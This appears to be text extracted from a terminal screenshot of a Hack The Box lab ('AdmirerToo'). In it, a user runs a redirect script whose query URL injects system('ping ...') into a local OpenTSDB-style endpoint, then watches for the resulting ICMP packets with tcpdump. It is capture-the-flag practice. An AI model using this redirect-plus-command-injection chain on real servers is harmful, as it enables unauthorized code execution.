 ┌──(rebick㉿ rebickPC)-[~/Documents/HtB/AdmirerToo/exploits]
└─$ sudo python2 redirect.py -p 80 "http://localhost:4242/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m
3:system('ping%2B-c%2B2%2B10.10.14.230')]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json"
[sudo] password for rebick:
serving at port 80
10.10.11.137 - - [30/May/2022 15:16:42] "GET / HTTP/1.0" 301 -
10.10.11.137 - - [30/May/2022 15:17:42] "GET / HTTP/1.0" 301 -
rebick@rebickPC: ~/Documents/HtB/AdmirerToo/exploits 169
┌──(rebick㉿ rebickPC)-[~/Documents/HtB/AdmirerToo/exploits]
└─$ sudo tcpdump icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on wlan0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
15:17:34.992557 IP 192.168.100.21 > 192.168.100.96: ICMP echo request, id 21572, seq 0, length 8
15:17:34.992623 IP 192.168.100.96 > 192.168.100.21: ICMP echo reply, id 21572, seq 0, length 8
15:17:42.942588 IP 192.168.100.21 > 192.168.100.96: ICMP echo request, id 21819, seq 0, length 8
15:17:42.942663 IP 192.168.100.96 > 192.168.100.21: ICMP echo reply, id 21819, seq 0, length 8